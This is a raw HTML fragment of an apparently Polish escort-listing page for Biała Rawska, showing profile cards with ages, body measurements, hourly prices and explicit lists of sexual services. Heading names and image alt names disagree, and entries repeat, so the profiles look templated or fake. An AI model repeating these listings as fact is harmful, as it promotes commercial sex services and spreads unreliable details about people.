                                   <img src="https://PAVOS.COM.PL/image/781624-big-1-1461715200.jpg" alt="Escort Arina Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nicole</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777102-big-1-1461283200.jpg" alt="Dziwka Fabien Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gioconda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768529-big-1-1460332800.jpg" alt="Dziwka Lola Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780056-big-1-1461542400.jpg" alt="Prostytutka Agatha Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774245-big-1-1460937600.jpg" alt="Kobieta Reina Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elite Model Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777610-big-1-1461283200.jpg" alt="Kobieta Elsa Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Students Hooker Grace</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780035-big-1-1461542400.jpg" alt="Dziewczyna Agnes Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dominica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774648-big-1-1461024000.jpg" alt="Escort Santa Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Serafina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781811-big-1-1461715200.jpg" alt="Escort Nina Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maddalena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773006-big-1-1460851200.jpg" alt="Dziwka Inga Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">3000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lydia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787324-big-1-1462320000.jpg" alt="Pani Bella Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body w Biała Rawska</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Faith</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773709-big-1-1460937600.jpg" alt="Kobieta Victoria Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
